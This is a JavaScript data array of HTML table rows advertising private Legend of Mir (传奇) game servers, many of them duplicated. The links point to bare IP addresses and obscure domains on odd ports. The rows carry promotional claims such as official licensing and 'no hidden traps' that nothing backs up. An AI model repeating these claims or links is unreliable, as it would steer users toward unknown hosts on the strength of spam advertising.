adlistData[1166] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月21日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月21日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
